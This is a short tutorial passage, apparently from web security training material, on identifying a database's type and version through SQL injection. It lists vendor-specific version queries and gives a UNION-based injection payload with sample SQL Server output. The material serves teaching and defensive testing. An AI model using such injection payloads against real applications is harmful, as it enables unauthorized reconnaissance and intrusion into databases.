 Querying the database type and version
You can potentially identify both the database type and version by injecting provider-specific queries to see if one works
The following are some queries to determine the database version for some popular database types:
Database type Query
Microsoft, MySQL SELECT @@version
Oracle SELECT * FROM v$version
PostgreSQL SELECT version()
For example, you could use a UNION attack with the following input:
' UNION SELECT @@version--
This might return the following output. In this case, you can confirm that the database is Microsoft SQL Server and see the version used:
Microsoft SQL Server 2016 (SP2) (KB4052908) - 13.0.5026.0 (X64)
Mar 18 2018 09:11:49
Copyright (c) Microsoft Corporation
Standard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)